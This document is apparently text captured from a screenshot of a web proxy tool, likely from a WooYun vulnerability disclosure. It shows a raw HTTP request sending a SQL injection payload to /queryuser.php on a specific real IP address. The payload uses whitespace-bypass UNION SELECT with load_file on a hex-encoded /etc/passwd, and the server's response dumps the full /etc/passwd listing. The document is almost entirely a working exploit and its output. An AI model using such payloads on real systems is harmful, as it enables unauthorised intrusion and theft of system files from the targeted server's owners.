 Go Cancel < > Target: http://210.27.143.38 ?
Request
Raw Params Headers Hex
GET
/queryuser.php?user=test2%27%0bor%0b1=\Nunion+select+1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,load_file%0b(0x2F6574632F70617373
7764),8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1%23 HTTP/1.1
Host: 210.27.143.38
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/47.0.2526.106
Chrome/47.0.2526.106 Safari/537.36
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
? < + > Type a search term 0 matches
Response
Raw Headers Hex
user=test2' or 1=\Nunion select
1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,load_file (0x2F6574632F706173737764),8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,
6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1#&&name=root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
tcpdump:x:72:72::/:/sbin/nologin
vpopmail:x:500:500::/home/vpopmail:/bin/bash
&&department=9&&isonline=0&&allocationspace=3&&usedspace=0KB
? < + > Type a search term 0 matches
www.wooyun.org